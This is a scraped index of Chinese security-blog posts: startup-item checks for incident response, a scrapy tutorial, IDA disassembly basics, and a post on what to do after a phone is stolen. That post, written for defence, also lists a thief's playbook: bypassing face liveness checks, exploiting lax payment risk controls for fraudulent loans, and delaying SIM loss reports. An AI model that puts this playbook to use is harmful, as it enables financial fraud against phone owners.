mysqld on #设定mysqld在各等级为on，“各等级”包括2、3、4、5等级** **\n参考：\nchkconfig 原理部分 https://www.cnblogs.com/yujianadu/p/10973896.html\n启动设置手动检查 /etc/inittab（第5步） 开机后系统级别runlevel\n系统运行级别示意图：\n运行级别 含义 0 关机 1 单用户模式，可以想象为windows的安全模式，主要用于系统修复 2 不完全的命令行模式，不含NFS服务 3 完全的命令行模式，就是标准字符界面 4 系统保留 5 图形模式 6 重启动 查看运行级别命令\nrunlevel系统默认允许级别\nvi /etc/inittab id=3：initdefault 系统开机后直接进入哪个运行级别由于不同的版本不同对应不同的启动和运行级别，Linux 内核启动 init ，init进程ID是1，是所有进程的父进程，所有进程由它控制；在ubuntu环境下Ubuntu 的启动由upstart控制，自9.10后不再使用/etc/event.d目录的配置文件，改为/etc/init。查看当前的运行级别，我的Ubuntu 20.04.1桌面是5。\n参考：https://blog.csdn.net/heqiyu34/article/details/18793857\n/etc/rc.d/rc.sysinit（第6步） 本参数环境是红帽版linux，在ununtu中没有此文件。这个脚本是linux初始化脚本\n/etc/rc.d/rc.sysinit，下面是该脚本初始化的任务：\n如果devfs（设备文件系统）被使用，开启 devfs 驻留程序\n挂在 /proc 文件系统\n屏幕打印 “welcome” 终端信息\n设置终端日志级别 console log level\n卸载初始化initrd\n设置系统时钟Set the system clock\n设置hostname\n初始化 USB (通用串行总线) 控制器和HID (人机界面设备) 组建\n如果非正常关机, 在根分区运行fsck\n重新可读写挂载root文件系统\n初始化LVM (Logical Volume Manager逻辑盘卷管理器)\n激活swap交换分区\n清理和重新初始化/etc/mtab\n如果存在则运行 /etc/rc.modules 加载模块\n如果VxVM (VERITAS Volume Manager 逻辑盘卷管理器) 安装了，则启动它\n检查非root文件系统\n挂载其他文件系统\n启动图形启动显示程序信息\n检查文件系统限额\n运行多个初始化脚本，如果存在的话\n/usr/sbin/kbdconfig /usr/sbin/passwd /usr/sbin/netconfig /usr/sbin/timeconfig /usr/sbin/authconfig /usr/sbin/ntsysv 删除一些锁文件 some lock files\n初始化一些端口\n处理SCSI磁带/磁盘\n加载 USB 存储\n开启防火墙\n参考：http://glennastory.net/boot/sysinit.html\n/etc/rc.d/rc[0~6].d (第9步) 查看自定义的开机程序开机启动配置文件\ncat /etc/init.d/rc.local (cat /etc/init.d/rc) /etc/rc.d/rc[0~6].d ls -alt /etc/init.d例子:当我们需要开机启动自己的脚本时，只需要将可执行脚本丢在/etc/init.d目录下，然后在/etc/rc.d/rc*.d中建立软链接即可\nroot@localhost ~]# ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh此处sshd是具体服务的脚本文件，S100ssh是其软链接，S开头代表加载时自启动；如果是K开头的脚本文件，代表运行级别加载时需要关闭的。\n入侵排查：\n启动项文件：\nmore /etc/rc.local\n/etc/rc.d/rc[0~6].d\nls -l /etc/rc.d/rc3.d/\n/etc/profile.d（第10步之前） 登录自动执行程序\n目录中存放的是一些应用程序所需的启动脚本，其中包括了颜色、语言、less、vim及which等命令的一些附加设置。 当一个用户登录Linux系统或使用su -命令切换到另一个用户时，也就是Login shell 启动时，首先要确保执行的启动脚本就是 /etc/profile.d 。（只有Login shell启动时才会运行 /etc/profile.d 这个脚本，也就是需要输入账号和密码的时候，而Non-login shell 不会调用这个脚本） 这些脚本文件之所以能够 被自动执行，是因为在/etc/profile.d中使用一个for循环语句来调用这些脚本。而这些脚本文件是用来设置一些变量和运行一些初始化过程的。 常用语句：\ncd /etc/profile.d\ngrep -r “.” /etc/profile.d\n样本举例 2021年8月19日微软披露的mozi样本细节中，我们可以看到通过CVE-2015-1328获取写权限后，mozi样本就可以在/etc/rc.d以及/etc/init.d中写入脚本，进一步加固持久化在/etc/rcS.d 和/etc/rc.local中添加自启动。 Windows下启动项检查 开机启动项 msconfig 进入系统配置查看\n注册表查看 （1）HKEY_CLASSES_ROOT（HKCR）：此处存储的信息可确保在Windows资源管理器中执行时打开正确的程序。它还包含有关拖放规则、快捷方法和用户界面信息的更多详细信息。（2）HKEY_CURRENT_USER（HKCU）：包含当前登录系统的用户的配置信息，有用户的文件夹、屏幕颜色和控制面板设置。\n（3）HKEY_LOCAL_MACHINE（HKLM）：包含运行操作系统的计算机硬件特定信息，有系统上安装的驱动器列表及已安装硬件和应用程序的通用配置。\n（4）HKEY_USERS（HKU）：包含系统上所有用户配置文件的配置信息，有应用程序配置和可视设置。（5）HKEY_CURRENT_CONFIG（HCU）：存储有关系统当前配置的信息。\nreg或者运行“regedit”\nreg query \"HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\" 恶意样本示例： 我们在分析Geerban勒索病毒样本17425e830d17ca6709237cb8a02f8ed1的时候，可以看到，在注册表中恶意样本添加了启动项，正是HKEY_LOCAL_MACHINE\\Software\\Microsoft\\Windows\\CurrentVersion\\Run，通过注册表查询即可查询到异常\n",
    "description": "",
    "tags": null,
    "title": "启动项检查",
    "uri": "/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94/0x02%E7%94%B5%E5%AD%90%E5%8F%96%E8%AF%81/4%E7%B3%BB%E7%BB%9F%E4%BF%A1%E6%81%AF%E6%94%B6%E9%9B%86/%E5%BA%94%E6%80%A5%E5%93%8D%E5%BA%94%E5%85%B3%E9%94%AE%E8%AF%81%E6%8D%AE%E6%A3%80%E7%B4%A2%E6%8F%90%E5%8F%96/%E5%90%AF%E5%8A%A8%E9%A1%B9%E6%A3%80%E6%9F%A5/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "python",
    "uri": "/%E7%BC%96%E7%A8%8B/python/index.html"
  },
  {
    "content": "如何使用pip安装scrapy 参考：https://www.simplified.guide/scrapy/install-using-pip\nscrapy是一个基于python的web爬虫。可以在python包索引(https://pypi.org/)中找到。这意味着可以通过pip安装scrapy。尽管通过pip安装的scrapy是一个很好的方式测试和融入现有的系统环境中，但是通过该渠道更新的包有可能不是最新版本的。\n安装scrapy步骤 通过pip安装 pip3 install scrapy 运行scrapy /home/user/.local/bin/scrapy\n添加pip安装路径到环境变量（linux下没有pip环境的） $ echo PATH=$PATH:/home/user/.local/bin \u003e\u003e ~/.bashrc #Linux 运行scrapy scrapy\n** 这里由于使用mac下面是是mac安装scrapy的方法**\n下载安装 安装xcode命令行工具 安装scrapy pip3 install scrapy 初始化scrapy 如果想要在桌面上创建一个工程 cd /user/xt/desktop scrapy startproject yourproject ** 未找到scrapy命令情况**\n首先找到scrapy的位置（我这里mac的安装位置找到在这里，可执行） /System/Volumes/Data/Users/xt/Library/Python/3.8/bin/scrapy $ /System/Volumes/Data/Users/xt/Library/Python/3.8/bin/scrapy Scrapy 2.3.0 - no active project Usage: scrapy \u003ccommand\u003e [options] [args] Available commands: bench Run quick benchmark test commands fetch Fetch a URL using the Scrapy downloader genspider Generate new spider using pre-defined templates runspider Run a self-contained spider (without creating a project) settings Get settings values shell Interactive scraping console startproject Create new project version Print Scrapy version view Open URL in browser, as seen by Scrapy [ more ] More commands available when run from project directory Use \"scrapy \u003ccommand\u003e -h\" to see more info about a command 如果没有找到可以直接在系统搜索：find / -name “scrapy” 2\u003e/tmp/null\n创建软连接到系统命令 ln -s /System/Volumes/Data/Users/xt/Library/Python/3.8/bin/scrapy /usr/local/bin/scrapyscrapy上手基本配置 如何使用scrapy创建rss 参考： https://www.simplified.guide/scrapy/scrape-rss\nrss通常是用xml格式编写的最新的网站更新内容的片段。一个很好的方法就是使用scrapy去获取最新的网站更新内容。\n使用scrapy创建rss订阅方法 打开rss页面 点开rss页面内容并扩展 注意：rss页面是一个xml格式的文档，网站的更新内容通常都在channel—item元素下面。 在命令行中通过scrapy打开rss资源，资源url通过参数的形式传入scrapy scrapy shell https://host 检查http返回状态，确保返回的状态是200 In [1]: response Out[1]: \u003c200 https://www.blog.google/rss\u003e 基于结构通过xpath搜索网站内容更新的内容 In [2]: posts = response.xpath('//channel/item')这里的格式是根据页面的结构来看 6. 检查返回的待确认的匹配的数目\n\u003eIn [3]: len(posts) Out[3]: 20 从第一个和最后一个里面取出一个元素进行测试 \u003e\u003e\u003e post[0].xpath('title/text()').extract() ['研究称北极海洋已污染：污水中发现清洗牛仔布的微纤维'] 通过每个item获取所有请求的数据。 In [6]: for item in response.xpath('//channel/item'): ...: post = { ...: 'title' : item.xpath('title//text()').extract_first(), ...: 'link': item.xpath('link//text()').extract_first(), ...: 'pubDate' : item.xpath('pubDate//text()').extract_first(), ...: } ...: print(post) 创建scrapy根据之前的shell进程的配置编写爬虫 import scrapy class ScrapeRssSpider(scrapy.Spider): name = 'scrape-rss' allowed_domains = ['https://www.blog.google/rss'] start_urls = ['http://https://www.blog.google/rss/'] def start_requests(self): urls = [ 'https://www.blog.google/rss', ] for url in urls: yield scrapy.Request(url=url, callback=self.parse) def parse(self, response): for post in response.xpath('//channel/item'): yield { 'title' : post.xpath('title//text()').extract_first(), 'link': post.xpath('link//text()').extract_first(), 'pubDate' : post.xpath('pubDate//text()').extract_first(), } 测试爬虫功能 scrapy crawl --nolog --output -:json scrape-rss创建一个baidu爬虫 参考：https://www.jianshu.com/p/e33d0d0b10de\n先创建一个项目：\nscrapy startproject spider cd ./spider用命令行创建一个名为baiduspi的爬虫：\nscrapy genspider baiduspi \"baidu.com\"启动爬虫\nscrapy crawl baiduspi",
    "description": "",
    "tags": "学习,爬虫",
    "title": "scapy",
    "uri": "/%E7%BC%96%E7%A8%8B/python/scrapy%E7%88%AC%E8%99%AB%E6%A1%86%E6%9E%B6/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 学习,爬虫",
    "uri": "/tags/%E5%AD%A6%E4%B9%A0%E7%88%AC%E8%99%AB/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "编程",
    "uri": "/%E7%BC%96%E7%A8%8B/index.html"
  },
  {
    "content": "前文还是老骆驼今天发的超长文，完整的记录了整个手机丢失到积极避免损失的过程，通过整个过程基本上可以梳理一遍整个手机黑产过程了，这里渐渐干货捞捞作为安全行业需要关注的几点梳理一下。\n分子实验室——www.molecule-labs.com\n一个是对于社工的基础漏洞的挖掘是否在社工相关或者逻辑漏洞上缺乏更高的视角发觉漏洞，文中提到的一些问题点在黑产的角度都是比较成体系的利用链，那么目前大家在做的渗透是否存在不足或存在漏洞不被重视，值得思考；一个是在以往攻防的过程中不会考虑更多利用的可能性（至少红队目前还没有看到偷手机地步，不过倒也是个不错的思路）本文也从红队的角度反向梳理了下值得学习的点；最后从日常所有人都应该注意的需要防范的点出发我们可以有哪些通过老骆驼这次经验可以借鉴的防范点呢，作为手册或者关注点，这里进行了相关梳理，供大家参考。\n社工漏洞基础 运营商基础 10000挂失可以通过原手机号打电话解挂\n手机密码找回 可以远程解锁屏幕锁屏密码 华为、小米\n支付宝漏洞 绑定快捷卡不需要验证 人脸识别可被绕过 风控严格\n美团漏洞 放贷风控审批不严格 绑卡验证不严 风控不严\n苏宁金融漏洞 放贷风控审批不严格 可购买各种虚拟卡 绑卡验证不严 风控不严\n银联云闪付漏洞 绑卡验证不严 风控不严\n财付通漏洞 绑卡验证不严 风控严格\n京东漏洞 虚拟卡交易 风控不严\n通用支付机构漏洞 允许用不同的手机号码注册相同实名认证的支付账号，允许两个账号绑定相同的银行卡，实名认证有人脸活体识别技术的都被绕过了\n手机丢失后防范 第一时间要做的事 报警 电话方面操作 拨打营业厅电话挂失手机卡，修改服务密码 不断拨打电话，前期用于判断手机是何状态，后期判断是否挂失成功或是否解挂失（这里可以通过电话解挂失） 实时监控找回我的手机功能手机是否上线 登陆运营上营业厅关闭短信功能，关闭呼叫转移功能，并修改营业厅相关密码 立即到营业厅申请补卡 社保局 第一时间登陆app，如果无法登陆密码被修改，则可能被修改，要引起警惕并同时尽快操作后续的操作，可尝试防止更多损失。 银行卡支付宝微信等操作 联系银行冻结信用卡 注意排查特殊信用卡如etc信用卡 登陆所有银行网银把可赎回的理财全部赎回 活期余额全部转移亲人账户 微信、支付宝资金转移亲人账户，并且删除所有信用卡 微信、支付宝立刻联系客服申请冻结 冻结所有银行卡之后还需要做 修改所有银行卡预留手机号 快捷支付管理删除绑定快捷支付公司 购物网站操作 京东、美团、饿了么、淘宝、苏宁、国美等修改手机号 防止借贷行为 借贷发放到银行卡 这里借款取款肯定需要用到银行密码，检查是否支付密码和银行卡密码一致 借贷发放新绑定银行卡 借贷发放 运营商服务密码错误情况下挂失 提供身份证号 上个月联系过的三个电话号码进行挂失 支付宝、微信被挤下线手机设备型号完全一致意味着手机锁屏被破解 事后追溯 通过运营商导出通话记录和短信记录查询 手机卡插入其他手机需要判断本机号码用一定会发给另一个小偷使用的手机 社工攻击角度 第一时间获取手机号、身份证、银行卡等信息 远离现场，手机关机，取出原电话卡并换其他手机 通过社保局套取信息 12333社保局 忘记密码可获取社保信息 手机号找回 社保app手机登陆可获取个人信息 社保可快速绑定卡 手机厂商修改密码 找到查找我的手机，并解绑 运营商 遇到挂失情况 尝试修改运营商服务密码拖延挂失、或解挂失 补办卡情况 开启呼叫转移 破解手机锁屏 尝试支付宝、微信、银行卡 余额、银行卡、借贷等 风控不严格的支付公司尝试借贷 绑定信用卡目前很多不用验证有效日期和cvv（身份信息+卡号+预留手机号） 美团借贷等等 借贷之后通过充值卡等银联转账转走钱 修改密码 修改支付密码 修改支付宝手机号 通过支付密码可查看银行卡完整卡号 绕过活体检测黑产通道 尝试购物app 免密支付、绑定银行卡等 建立新的账号绑定银行卡 绕过实名认证 设置新账号 支付宝 苏宁 京东 云闪付 财付通 苏宁金融 日常防范注意 给手机设置屏幕锁 设置卡锁 https://ti.dbappsecurity.com.cn/informationDetail/1148 冻结所有银行卡之后还需要做 修改所有银行卡预留手机号 快捷支付管理删除绑定快捷支付公司 存在快捷支付绑定的支付公司解绑后登陆排查 日常防范陌生电话诈骗钓鱼等 ",
    "description": "",
    "tags": "科普",
    "title": "手机丢失后一定要做的几件必做事！",
    "uri": "/%E7%A7%91%E6%99%AE/%E6%89%8B%E6%9C%BA%E4%B8%A2%E5%A4%B1%E5%90%8E%E4%B8%80%E5%AE%9A%E8%A6%81%E5%81%9A%E7%9A%84%E5%87%A0%E4%BB%B6%E5%BF%85%E5%81%9A%E4%BA%8B/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "Tag - 科普",
    "uri": "/tags/%E7%A7%91%E6%99%AE/index.html"
  },
  {
    "content": "",
    "description": "",
    "tags": null,
    "title": "科普",
    "uri": "/%E7%A7%91%E6%99%AE/index.html"
  },
  {
    "content": "使用IDA反汇编 代码分析常用语了解恶意样本内部源码不可见时使用。\n1. 代码分析工具 代码分析工具可以根据他们的功能、描述、数量进行分类。 反汇编程序是一个可以将机器语言转汇编代码；并且可以静态代码分析。静态代码分析可以在不执行二进制程序的时候让你了解到程序的行为。\n一个调试器是个应用程序同时也是可以反汇编代码；除此之外也可以执行控制汇编二进制执行。使用调试工具，你不仅可以执行单条指令，或选择函数，或执行整个程序。调试工具可以动态分析，还可以在程序执行的过程中检查可疑的二进制。\n反编译器是一个将机器码转成更高级语言的程序（伪代码）。反编译器能够很好辅助反推工程进程并能够简化工作。\n2. 静态代码分析（使用IDA反汇编） Hex-Rays IDA pro https://www.hex-rays.com/products/ida/ IDA是最有影响力且流行的商业反编译调试工具；常被用于逆向工程，恶意病毒分析以及脆弱性研究。IDA可以运行在不同平台（macOS、Linux和windows）支持分析不同的文件类型（PE/ELF/Macho-O）。除商业版本之外，IDA还提供2个其他版本：IDA demo版本（评估版本）和IDA免费版本；两个版本都有一定的限制，都可以反编译32和64位windows程序，但是免费版无法调试二进制，demo版本无法调试64位二进制，demo版本也无法保存数据库，并且demo版本和免费版都无法支持IDApython。\n本部分和下一部分将会看下IDA pro的特征，并且使用IDA施行静态代码分析。这一部分仅包含与恶意代码分析相关的功能。\nIDA相关深入了解图书推荐《The IDA Pro Book》by Chris Eagle\n2.1 在IDA中加载二进制 IDA会像windows一样加载文件到内存中。IDA可以通过判断文件头确定最可能适合的加载器。在选择文件后IDA会加载对话框，用于确认合适的加载起和进程类型。文件设置（file option）选项是用于加载未识别的文件，一般使用该选项处理shellcode。默认情况下IDA不会在反编译中加载PE头和源部分。通过使用手动加载checkbox选项，可以手动选择加载基址和加载位置，IDA将会在加载的每个部分包括PE头给予相应的提示。点击OK，IDA将文件加载到内存，并且开始反编译相关代码。\n2.2 扩展IDA显示 IDA桌面版结合了很多静态分析工具的特征到一个单独特窗口中。下面将对IDA卓敏啊版和它不同窗口进行介绍。其包含多个不同的标签（IDA View,Hex View-1,等等），也可以通过点击添加标签按钮或者点击View/open subviews菜单进行添加。\n2.2.1 反汇编窗口 当二进制文件被加载，IDA展示的窗口就是反汇编编辑窗口（也叫做IDA-view窗口），这是个主要窗口，用于分析和展示反汇编代码，并且可以用于分析反汇编二进制。 IDA可以使用两个模式展示反编译的代码：Graph view（graph diassembly view）和Text view（实际应该叫text diassembly view）,默认进入的是graph view，这里可以使用空格快捷键进行切换。 在graph view模式下，IDA一次只显示一个函数，在一个流程图的窗口中函数在基本块区中断。这个模式可以快速识别分支和循环生命。在Graph view模式下，颜色和箭头的指示方向都是根据判断显示的。条件跳转使用红色和绿色的箭头，true条件用绿色箭头表示，false使用红色箭头表示。蓝色的箭头是被用来表示无条件跳转，循环使用的是向上的蓝色的箭头表示。在graph view中虚拟地址默认不显示（每个基础块仅显示最基本的信息展示）。如果需要显示虚拟地址信息，需要点击Options/general然后点击Line prefixes以启用。 下图中可以观察到条件跳转中，绿色箭头（条件true）进行跳转，对应的虚拟地址也是跳转，而红色箭头指向正常的数据流，虚拟地址为连续。 在text view模式中，整个反编译目前处于线性方式展示。整个虚拟地址默认展示，\u003csection name\u003e:\u003cvirtual address\u003e格式。在text view窗口中最左边的部分被称为箭头窗口，用于展示程序的非线性流。虚线箭头代表条件跳转，实线箭头表示无条件跳转，加粗的箭头表示循环。 2.2.2 函数窗口function widnow 函数窗口显示所有IDA识别出来的函数，该床扣同时也显示每个函数可以被找到的虚拟地址，每个函数的大小，以及其他函数相关信息。双击可以定位跳转到对应函数的位置。每个函数与大量的标志相关联（例如R、F、L等等标志）。通过F1按钮可以获取更多关于相关标志的帮助信息。一个有用的标志L标志，代表函数的库函数。库函数是编译器产生而非恶意软件作者编写的函数；从代码分析的角度来看，恶意样本分析的重点应该在恶意代码上，而不是库函数本身。\n2.2.3 输出窗口out window 输出窗口展示的是IDA以及IDA插件输出的相关信息。这些对于分析恶意样本以及样本对系统操作分析提供很多信息。可以通过查看输出在output窗口的内容可以获取IDA执行加载过程中的相关信息。\n2.2.4 十六进制窗口Hex view window 通过点击HexView-1标签可以展示Hex窗口。Hex窗口可以展示一系列的十六进制转储内容以及ASCII字符。默认情况下，十六进制窗口（hex window）。默认情况下十六进制窗口同步反编译窗口（disassembly window）内容；也就是在反汇编窗口中选择了一部分字节的数据，相应的在十六进制窗口中同样的会进行标记高亮相关的内容，这对于标记内存地址很有帮助。\n2.2.5 结构窗口structures window 点击structures windows标签，可以进入借口窗口。结构窗口展示程序使用的标准的数据结构，并且允许创建自建的数据结构。 2.2.6 引用窗口imports window 引用窗口是所有二进制程序引用的函数的列表。展示了引用的函数以及相关函数引用的库函数内容。 2.2.7 出口窗口exports window 出口窗口展示的是程序出口函数的列，出口函数通常在DLL动态链接库中，因此对于分析恶意样本DLL时有用。\n2.2.8 字符窗口string window IDA默认不展示字符窗口，你可以通过点击view/open subviews/strings（或者使用Shift+F12快捷方式打开）字符窗口。字符窗口展示的是从二进制和地址中能够发现字符列表。默认情况下，字符窗口仅展示长度不小于5的null-terminated ASCII字符串。有些恶意样本的二进制使用的是UNICODE字符。可以通过配置IDA显示不同的字符，右击Setup（或者Ctrl+U）检测Unicode C-style（16比特），点击ok即可。 2.2.9 段窗口segments window 段窗口可以通过view/open subviews/segments（或者使用shift+F7开启）。段窗口是展示（.text,.data等等）部分内容的列表。显示信息包括开始地址，以及结束地址，每个部分的内存权限。开始和结束的地址都有每个部分的虚拟地址的详细说明，可用于定位对应内存中的位置。\n2.3 使用IDA提高反汇编 本部分将结合之前相关的知识内容进行反编译分析。考虑下面一个小程序从一个本地函数拷贝到另外一个变量中：\nint main() { int x=1; int y; y=x; return 0; }以上代码编译之后在IDA反汇编之后如下：\n.text:00401000 ; Attributes: bp-based frame ➊ .text:00401000 .text:00401000 ; ➋ int __cdecl main(int argc, const char **argv, const char **envp) .text:00401000 ➐ _main proc near .text:00401000 .text:00401000 var_8= dword ptr -8 ➌ .text:00401000 var_4= dword ptr -4 ➌ .text:00401000 argc= dword ptr 8 ➌ .text:00401000 argv= dword ptr 0Ch ➌ .text:00401000 envp= dword ptr 10h ➌ .text:00401000 .text:00401000 push ebp ➏ .text:00401001 mov ebp, esp ➏ .text:00401003 sub esp, 8 ➏ .text:00401006 mov ➍ [ebp+var_4], 1 .text:0040100D mov eax, [ebp+var_4] ➍ .text:00401010 mov ➎ [ebp+var_8], eax .text:00401013 xor eax, eax .text:00401015 mov esp, ebp ➏ .text:00401017 pop ebp ➏ .text:00401018 retn当加载可执行之后，IDA在每一个函数执行分析，反汇编确定栈框架。除此之外，使用大量的签名和运行特殊算法匹配提供IDA识别反汇编函数。注意到➊在执行过初始化分析之后，IDA添加了一个批注，用分号开头；这意味着ebp寄存器被局部变量和函数参数使用（前章节提到的函数在ebp堆栈寄存器基址中）。在➋中，IDA使用其规则可以确定main函数并添加在关于此函数的批注，这一特点可以用于确定函数需要接收多少个参数，以及参数的类型。\n在➌中，IDA提供了一个总的栈的视角，IDA能够判断局部变量和函数参数。在主函数中IDA定义两个局部变量，并自动命名为var_4和var_8并分别赋值。-4和-8对应着与dbp（框架指针）的距离。➍和➎是IDA替换[ebp-4]与[ebp-8]的内容。\nIDA会自动对变量或参数进行命名，并在代码中应用这些名称；IDA标记的var_xxx和arg_xxx可以节约人工标记并替换参数的工作，并便于识别变量名和参数。\nfunction prologue, funcktion epilogue和在➏中用于分配的空间给局部变量的指令可以简易的忽略。这些函数仅用于设定函数的环境。梳理之后汇编代码简化为：\n.text:00401006 mov [ebp+var_4], 1 .text:0040100D mov eax, [ebp+var_4] .text:00401010 mov [ebp+var_8], eax .text:00401013 xor eax, eax .text:00401018 retn2.3.1 重命名地址 当分析恶意病毒的时候，可以将这些变量或函数改成更有意义的名字。有劲啊变量或者参数名，选择重命名（rename或者按快捷键“N”）。当重命名之后IDA将会同步新名字到与其相关的项目上。通过重命名可以给予变量或函数更加有意义的名字。\n.text:00401006 mov [ebp+x], 1 .text:0040100D mov eax, [ebp+x] .text:00401010 mov [ebp+y], eax .text:00401013 xor eax, eax .text:00401018 retn2.3.2 IDA标注功能 标注对于提示某一函数的作用很有帮助。为了添加一个合规的注释，首先将光标放在任何一个反编译列表里的一行中，然后使用快捷键（“:”），通过在新的对话框中填写相关信息并确定，完成相关备注。\n.text:00401006 mov [ebp+x], 1 .text:0040100D mov eax, [ebp+x] .text:00401010 mov [ebp+y], eax .text:00401013 xor eax, eax .text:00401018 retn常规的备注对于单行描述但行比较有用（多行也可以），但是如果可以把描述汇总到一起描述，类似主函数的描述就更好了。IDA提供了另一种备注，函数备注，允许组合备注，并且可以显示在函数反汇编列中。首先选择函数所在的虚拟地址，然后通过快捷键“:”添加备注即可，这里为sub_140001230，伪代码添加函数备注。可以看到这些备注与函数使用相同的虚拟地址。 当前相关修改参数变量名称、添加备注的名称都只保存在IDA的数据库中，并没有保存在二进制可执行文件中。\n2.3.3 IDA 数据库 当可执行文件加载到IDA中，就会在工作目录中创建一个数据库该数据库一共包含5个文件（扩展名为：.id0,.id1,.nam,.id2以及.til）。每一个文件保存了大量的与可执行文件匹配的相关信息。这些文件被压缩和归档到以.idb（32进制）压缩文件中。当加载可执行程序后，从中读取创建信息保存在数据库中。大量的信息展都保存在数据库中以用于展示代码分析时有用的信息。任何的修改操作（如重命名，注释批注等等）都会显示在view中并且般存在数据库中，但是这些修改并不会修改原二进制文件。你可以通过关闭IDA保存数据库；当关闭IDA的时候将会提示是否保存数据库的提示框。默认情况下数据库包配置（默认配置）会将所有文件保存在IDB（.idb）或者i64（.i64）。当重新打开.idb或者.i64文件的时候，会看到重命名的变量和标注都在。\n下面通过另一个简单的程序了解IDA的其他扩展特征。全局变量a、b，在主函数中赋值。参数x、y以及string为局部变量；a赋值给x，y和string都是保存的地址。\nint a; char b; int main() { a = 41; b = 'A'; int x = a; int *y = \u0026a; char *string = \"test\"; return 0; } 程序转化为下面的反汇编列表。IDA也定义了全局变量和匹配名字例如dword_403374和byte_403370；记录如何补充内存地址并且在全局变量中被关联。当一个变量被定义之后在全局数据区域，对编译器来说变量的地址和变量的大小是明确的。全局的假的变量名被IDA详细知名变量的地址以及他们确切的数据类型。例如dword_403374则是说地址为0x403374可以接受dword（4bytes大小）的值。\nIDA使用offset关键字表示变量地址被使用（而不是现实他们的值），当var_8、var_c被分配局部变量值时，可以认为他们被分配了值（指针变量值）。IDA使用aTest给地址确定字符（字符变量），这个名用于表示字符串，test用于添加批注，\n.text:00401000 var_C= dword ptr -0Ch ➊ .text:00401000 var_8= dword ptr -8 ➊ .text:00401000 var_4= dword ptr -4 ➊ .text:00401000 argc= dword ptr 8 .text:00401000 argv= dword ptr 0Ch .text:00401000 envp= dword ptr 10h .text:00401000 .text:00401000 push ebp .text:00401001 mov ebp, esp .text:00401003 sub esp, 0Ch .text:00401006 mov ➋ dword_403374, 29h .text:00401010 mov ➌ byte_403370, 41h .text:00401017 mov eax, dword_403374 ➍ .text:0040101C mov [ebp+var_4], eax .text:0040101F mov [ebp+var_8], offset dword_403374 ➎ .text:00401026 mov [ebp+var_C], offset aTest ; \"test\" ➏ .text:0040102D xor eax, eax .text:0040102F mov esp, ebp .text:00401031 pop ebp .text:00401032 retn2.3.4 格式化转化操作数 在➋和➌中操作数(29h和41h)代表16进制格式数值，然而在源码中我们使用十进制的41和字符“A”。IDA可以将16进制值编码为十进制、八进制、二进制。ASCII也可以转为字符型。例如，如果要修改41h格式的值，右击在这个值上选择即可。 2.3.5 导航地址 IDA的另一个特征是可以在程序中导航任意地址更加方便。当程序被反编译，IDA就会标记每一个程序中的地址，双击字符则会在显示中跳转到对应字符所在的位置。如函数名或变量。 IDA保持跟踪导航历史；任何时候被重定向到另外一个地址，都可以使用返回按钮返回之前的地址。 跳转到指定地址可以点击jump/jump to Address（或者使用快捷键G)来跳转到地址。点击OK完成跳转。\n2.3.6 交叉参考cross References 其他方式导航是通过交叉参考实现（也称为Xrefs）。交叉参考链接与地址链接关联。交叉参考可以不仅数据交叉，也可以代码交叉参考。\n数据交叉参考描述了数据在二进制中如何交互。如➐、➑、➒。例如数据交叉，➑描述的是数据与命令相关联，从主函数开始偏移0x6长度。字符w表示一个交叉关联写；代表命令写入内存地址。字符r代表读相互关联，代表从内存中读取信息。省略号...代表更多相关联，但是他们由于显示限制不能显示。其他种类的关联数据是一个补充（使用o表示），代表地址正在被使用，而不是内容。数组和字符型数组被开始的地址使用，因为字符数据➐被标记为一个参考偏移值。\n.data:00403000 aTest db 'test',0 ➐; DATA XREF: _main+26o Similarly, double-clicking on the address dword_403374 relocates to the virtual address shown here: .data:00403374 dword_403374 dd ? ➑; DATA XREF: _main+6w .data:00403374 ➒; _main+17r ...一个代码交叉参考代表一个到另一个的数据流（如jump或者function调用），下面显示的一个c语言的if语句：\nint x = 0; if (x == 0) { x = 5; } x = 2; 程序反编译如下，jnz反编译为C语言中==条件语句（也就是jne或者jump，if not equal的别名）；执行结束将会执行分支（如➊ to ➋）。jump交叉关联命令➌为jump天转后直行的命令，从主函数偏移0xF。字符j表示jump跳转后的结果。这里可以双击（_main+Fj）来改变跳转命令关联的显示。\n.text:00401004 mov [ebp+var_4], 0 .text:0040100B cmp [ebp+var_4], 0 .text:0040100F jnz short loc_401018 ➊ .text:00401011 mov [ebp+var_4], 5 .text:00401018 .text:00401018 loc_401018: ➌; CODE XREF: _main+Fj .text:00401018 ➋ mov [ebp+var_4], 2之前的列可以通过按空格键切换视图查看。graph视角对于获取虚拟分支/循环说明特别有用。绿色箭头为跳转条件满足，红色箭头为跳转条件不满足，蓝色箭头为正常部分。\n下面针对函数内调用函数的情况来看：\nvoid test() { } void main() { test(); }下面是main函数的反汇编列表。sub_401000代表了test函数。IDA自动使用sub_前缀命函数地址，指向子函数或者函数。例如当看到sub_401000（你可以直接把它当作子函数地址sub_401000阅读）。当然这里也可以通过双击函数名定位到函数。\n.text:00401010 push ebp .text:00401011 mov ebp, esp .text:00401013 call sub_401000 ➊ .text:00401018 xor eax, eax在sub_401000（test函数）开始处，IDA添加了一处代码交叉关联代码，用于代表这是函数，sub_401000，位于主函数main偏移3的位置，可以通过双击_main+3p跳转到该位置。p后缀代标控制器调用地址为（0x401000）函数的结果并继续后续的执行。\n.text:00401000 sub_401000 proc near ➋; CODE XREF: _main+3p .text:00401000 push ebp .text:00401001 mov ebp, esp .text:00401003 pop ebp .text:00401004 retn .text:00401004 sub_401000 endp2.3.7 列出所有交叉引用 交叉参考可以在审计代码的过程中快速定位字符或者函数的引用。IDA的交叉引用是定位地址的不错的方式，但是只能显示2个参数，因此你不会看到所有的交叉参考。另外...代表还有更多的交叉引用。 如果想要列出所有的交叉参考只需要点击地址名然后按X。 一个程序通常包含很多函数。一个函数可以被一个或多个函数调用，或者调用一个或多个函数。在样本分析的时候，为了快速浏览一个函数的相关信息，例如在本例中，你可以通过选择view | open subviews | function calls 来获取函数的函数调用情况。如图所示上半部分展示函数被调用情况，下半部分展示函数调用其他函数情况。通过函数调用情况，一般就可以判断这个函数的功能情况。\n2.3.8 相邻视角和图形化 IDA图形化选项是一个很好的形象化展示交叉引用的方式。在IDA图形化之前，可以使用相邻视角proximity view展示函数调用情况。点击view 